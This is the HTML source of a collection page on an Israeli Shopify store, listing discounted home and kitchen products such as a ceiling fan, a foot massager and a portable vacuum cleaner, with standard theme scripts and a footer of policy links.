                href="/products/e27-fan"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-8088169971925"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-8088169971925 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-8088169971925"
              >
                מאוורר תקרה להתקנה עצמית קלה
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-8088169971925"
            
          >
            <a
              href="/products/e27-fan"
              id="CardLink-template--19753285222613__main-collection-product-grid-8088169971925"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-8088169971925 Badge-template--19753285222613__main-collection-product-grid-8088169971925"
            >
              מאוורר תקרה להתקנה עצמית קלה
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        279.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        279.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            350.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-8088169971925"
              class="badge badge--bottom-left color-accent-1"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/products/s-l1600_a763e1ac-9f67-4173-bb11-c13b8531ca37.jpg?v=1603479979&width=165 165w,//deal-yashir.com/cdn/shop/products/s-l1600_a763e1ac-9f67-4173-bb11-c13b8531ca37.jpg?v=1603479979&width=360 360w,//deal-yashir.com/cdn/shop/products/s-l1600_a763e1ac-9f67-4173-bb11-c13b8531ca37.jpg?v=1603479979&width=533 533w,//deal-yashir.com/cdn/shop/products/s-l1600_a763e1ac-9f67-4173-bb11-c13b8531ca37.jpg?v=1603479979&width=720 720w,//deal-yashir.com/cdn/shop/products/s-l1600_a763e1ac-9f67-4173-bb11-c13b8531ca37.jpg?v=1603479979 800w
                "
                src="//deal-yashir.com/cdn/shop/products/s-l1600_a763e1ac-9f67-4173-bb11-c13b8531ca37.jpg?v=1603479979&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ידית אחיזה חזקה נדבקת בוואקום - Deal Yashir "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--19753285222613__main-collection-product-grid2089306521657-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/products/product-image-728057229.jpg?v=1603480916&width=165 165w,//deal-yashir.com/cdn/shop/products/product-image-728057229.jpg?v=1603480916&width=360 360w,//deal-yashir.com/cdn/shop/products/product-image-728057229.jpg?v=1603480916&width=533 533w,//deal-yashir.com/cdn/shop/products/product-image-728057229.jpg?v=1603480916&width=720 720w,//deal-yashir.com/cdn/shop/products/product-image-728057229.jpg?v=1603480916 800w
                  "
                  src="//deal-yashir.com/cdn/shop/products/product-image-728057229.jpg?v=1603480916&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/vacum-grip"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-2089306521657"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-2089306521657 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-2089306521657"
              >
                ידית אחיזה חזקה נדבקת בוואקום
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-2089306521657"
            
          >
            <a
              href="/products/vacum-grip"
              id="CardLink-template--19753285222613__main-collection-product-grid-2089306521657"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-2089306521657 Badge-template--19753285222613__main-collection-product-grid-2089306521657"
            >
              ידית אחיזה חזקה נדבקת בוואקום
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        79.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        79.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            99.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-2089306521657"
              class="badge badge--bottom-left color-accent-1"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/files/S950377bb1da041959d7a7cbcf7655d41B.jpg?v=1730360169&width=165 165w,//deal-yashir.com/cdn/shop/files/S950377bb1da041959d7a7cbcf7655d41B.jpg?v=1730360169&width=360 360w,//deal-yashir.com/cdn/shop/files/S950377bb1da041959d7a7cbcf7655d41B.jpg?v=1730360169&width=533 533w,//deal-yashir.com/cdn/shop/files/S950377bb1da041959d7a7cbcf7655d41B.jpg?v=1730360169&width=720 720w,//deal-yashir.com/cdn/shop/files/S950377bb1da041959d7a7cbcf7655d41B.jpg?v=1730360169&width=940 940w,//deal-yashir.com/cdn/shop/files/S950377bb1da041959d7a7cbcf7655d41B.jpg?v=1730360169 1000w
                "
                src="//deal-yashir.com/cdn/shop/files/S950377bb1da041959d7a7cbcf7655d41B.jpg?v=1730360169&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="מכשיר עיסוי רגליים קומפקטי - דיל ישיר "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--19753285222613__main-collection-product-grid7866439205077-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/products/S45df115e96a7448ca7ae8cc85d760740N.jpg?v=1663756386&width=165 165w,//deal-yashir.com/cdn/shop/products/S45df115e96a7448ca7ae8cc85d760740N.jpg?v=1663756386&width=360 360w,//deal-yashir.com/cdn/shop/products/S45df115e96a7448ca7ae8cc85d760740N.jpg?v=1663756386&width=533 533w,//deal-yashir.com/cdn/shop/products/S45df115e96a7448ca7ae8cc85d760740N.jpg?v=1663756386&width=720 720w,//deal-yashir.com/cdn/shop/products/S45df115e96a7448ca7ae8cc85d760740N.jpg?v=1663756386&width=940 940w,//deal-yashir.com/cdn/shop/products/S45df115e96a7448ca7ae8cc85d760740N.jpg?v=1663756386 1000w
                  "
                  src="//deal-yashir.com/cdn/shop/products/S45df115e96a7448ca7ae8cc85d760740N.jpg?v=1663756386&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/foot-massager-1"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-7866439205077"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-7866439205077 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-7866439205077"
              >
                מכשיר עיסוי רגליים קומפקטי
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-7866439205077"
            
          >
            <a
              href="/products/foot-massager-1"
              id="CardLink-template--19753285222613__main-collection-product-grid-7866439205077"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-7866439205077 Badge-template--19753285222613__main-collection-product-grid-7866439205077"
            >
              מכשיר עיסוי רגליים קומפקטי
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        289.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        289.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            400.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-7866439205077"
              class="badge badge--bottom-left color-accent-1"
            >
              27%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/files/vacuumm-cleaner.jpg?v=1720425122&width=165 165w,//deal-yashir.com/cdn/shop/files/vacuumm-cleaner.jpg?v=1720425122&width=360 360w,//deal-yashir.com/cdn/shop/files/vacuumm-cleaner.jpg?v=1720425122&width=533 533w,//deal-yashir.com/cdn/shop/files/vacuumm-cleaner.jpg?v=1720425122 600w
                "
                src="//deal-yashir.com/cdn/shop/files/vacuumm-cleaner.jpg?v=1720425122&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="שואב אבק נייד עוצמתי במיוחד - דיל ישיר "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--19753285222613__main-collection-product-grid8631952376021-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/files/upscale-green.jpg?v=1720085828&width=165 165w,//deal-yashir.com/cdn/shop/files/upscale-green.jpg?v=1720085828&width=360 360w,//deal-yashir.com/cdn/shop/files/upscale-green.jpg?v=1720085828&width=533 533w,//deal-yashir.com/cdn/shop/files/upscale-green.jpg?v=1720085828&width=720 720w,//deal-yashir.com/cdn/shop/files/upscale-green.jpg?v=1720085828&width=940 940w,//deal-yashir.com/cdn/shop/files/upscale-green.jpg?v=1720085828&width=1066 1066w,//deal-yashir.com/cdn/shop/files/upscale-green.jpg?v=1720085828 1080w
                  "
                  src="//deal-yashir.com/cdn/shop/files/upscale-green.jpg?v=1720085828&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/german-vaccuum"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-8631952376021"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-8631952376021 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-8631952376021"
              >
                שואב אבק נייד עוצמתי במיוחד
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-8631952376021"
            
          >
            <a
              href="/products/german-vaccuum"
              id="CardLink-template--19753285222613__main-collection-product-grid-8631952376021"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-8631952376021 Badge-template--19753285222613__main-collection-product-grid-8631952376021"
            >
              שואב אבק נייד עוצמתי במיוחד
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        169.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        169.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            250.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-8631952376021"
              class="badge badge--bottom-left color-accent-1"
            >
              32%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="">
      <ul class="pagination__list list-unstyled" role="list"><li>
            <a
              href="/collections/home-and-kitchen?page=2"
              class="pagination__item pagination__item--next pagination__item-arrow link motion-reduce"
              aria-label=""
            >
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </a>
          </li><li><a
                href="/collections/home-and-kitchen?page=1"
                class="pagination__item link"
                aria-label=""
              >1</a></li><li><a
                href="/collections/home-and-kitchen?page=2"
                class="pagination__item link"
                aria-label=""
              >2</a></li><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label=""
                >3</a></li><li><a
                href="/collections/home-and-kitchen?page=4"
                class="pagination__item link"
                aria-label=""
              >4</a></li><li>
            <a
              href="/collections/home-and-kitchen?page=4"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="דף הבא"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 10.0rem;
    --offset-y: 15.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 7.5rem;
      --offset-y: 11.25rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19753292103893__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19753292103893__footer-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19753292103893__footer-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .color-scheme-sections--19753292103893__footer.color-custom {
    --color-background: 16, 16, 16;
    --gradient-background: #101010;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19753292103893__footer color-custom gradient section-sections--19753292103893__footer-padding animate-section animate--hidden" data-animations='' data-type='QLDe6ueIlFctPaoaqayyWY/vZt1Dj+hhNvZcUcsmmm9/eSX6UonYeJhZ4Cl879W4nW6ivRa1pr3y3c7tRU6EuIbV2pF9UGDRdogid/ESW5RFMZZllI6pCb9EjJ74F56wrQ7xeQ5CVcK/WOjwaF1wnmzATEgIcSk3Fdn8WK7lo53W/2wTzkBUThlBT7ASq0iR7hBbzDED7Tte3g7FiqUphhoCb25tkn66FraOcnlurc6XjmjM5fgB3xtIxh7iB1Jhz70nZM2ROzwO08ALXzgkQfysOO7VRCKVyhPskq547xuAVlsC6CtlKbdnd4UutMeR5reiF0rqFTcQxigwGf00giUwAgCP6HOmBm2/peAzg4ea2wS6Xo7n3Uy/1gGTT3R4OpvVd3p/z+SKo8YLi7djpg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-10 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              מעקב משלוחים
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq2"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              שאלות נפוצות
                            </a>
                          </li><li>
                            <a
                              href="/pages/accessibility-statement"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              הצהרת נגישות
                            </a>
                          </li><li>
                            <a
                              href="/pages/policy-terms"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              תקנון האתר
                            </a>
                          </li><li>
                            <a
                              href="https://deal-yashir.com/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              מדיניות משלוחים
                            </a>
                          </li><li>
                            <a
                              href="https://deal-yashir.com/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              מדיניות פרטיות
                            </a>
                          </li><li>
                            <a
                              href="/pages/money-back"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              מדיניות החזרת מוצרים
                            </a>
                          </li><li>
                            <a
                              href="https://deal-yashir.com/apps/rtl/returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ביטול עסקה
                            </a>
                          </li><li>
                            <a
                              href="/pages/payment-methods"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              תשלום באתר
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              צרו קשר
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 1;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">דיל ישיר</a></small>
        
          <small class="copyright__content">כל הזכויות שמורות</small>
        
</div>
    </div>
  </div>
</footer>


</div><div id="shopify-section-sections--19753292103893__announcement_bar_njMpB6" class="shopify-section shopify-section-group-footer-group announcement-bar-section"><style data-shopify>.section-sections--19753292103893__announcement_bar_njMpB6-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19753292103893__announcement_bar_njMpB6-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--19753292103893__announcement_bar_njMpB6.color-custom {
    --color-background: 16, 16, 16;
    --gradient-background: #101010;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19753292103893__announcement_bar_njMpB6 section-sections--19753292103893__announcement_bar_njMpB6-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.1rem;
                          --desktop-text-size: 1.2rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>באתר החברה ניתנת לעתים הנחה על המחיר הקטלוגי. הנחה זו אינה מבצע. מבצעים מתקיימים מעת לעת לתקופה מוגבלת כמפורסם באתר.</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message"></li>
      <li id="a11y-new-window-message"></li>
    </ul>

    <script>
      window.shopUrl = 'https://deal-yashir.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: ``,
        quantityError: ``
      }

      window.variantStrings = {
        addToCart: `הוסף לעגלה`,
        soldOut: `אזל המלאי`,
        unavailable: `לא זמין`,
        unavailable_with_option: ``,
      }

      window.accessibilityStrings = {
        imageAvailable: ``,
        shareSuccess: ``,
        pauseSlideshow: ``,
        playSlideshow: ``,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
              else {
                element.target.classList.remove('animate--shown');
              }
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div><div id="shopify-block-AV3JXVWVDbTF0WXBQM__4679775991449943366" class="shopify-block shopify-app-block"><link href="https://cdn.shopify.com/extensions/019b212a-90f9-7e7c-b436-80bd0f9b1778/oc-recently-viewed-products-28/assets/rvpstyle.css" rel="stylesheet" type="text/css" />
<script src="https://cdn.shopify.com/extensions/019b212a-90f9-7e7c-b436-80bd0f9b1778/oc-recently-viewed-products-28/assets/rvpembed.js" defer></script>

<script>
    var oc_rvp_shopUrl = Shopify.shop;
    var rvpProductId = ``;
    var rvpProductHandle = ``;
    var oc_rvp_settings = {"settings":{"rvp_mobile_min_prod":"2","rvp_tab_min_prod":"3","rvp_desktop_min_prod":"5","rvp_desktop_max_prod":"10","rvp_heading_size":"20","rvp_font_color":"#000000","rvp_title_size":"15","rvp_title_color":"#000000","rvp_price_size":"15","rvp_price_color":"#000000","rvp_compare_price_size":"15","rvp_compare_price_color":"#808080"},"translation":{"rvp_heading":"נצפו לאחרונה","rvp_currency_symbol":"₪"}};
    var oc_money_format = "{{amount}}₪";
</script>

</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AaUY3TDlOK3J2UVAyQ__4015264832934714879" class="shopify-block shopify-app-block"><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bfa99-7390-7a90-b82e-45ee3a0003a7/ecomsend-128/assets/style.css" />

<script>
  function createEcomSendMainStyleEle() {
    const ecomsendMainStyleEle = document.createElement("link");
    ecomsendMainStyleEle.rel = "stylesheet";
    ecomsendMainStyleEle.href = 'https://cdn.shopify.com/extensions/019bfa99-7390-7a90-b82e-45ee3a0003a7/ecomsend-128/assets/style.css';
    ecomsendMainStyleEle.dataset.ecomsendTag = "load-alternate-css";
    return ecomsendMainStyleEle;
  };

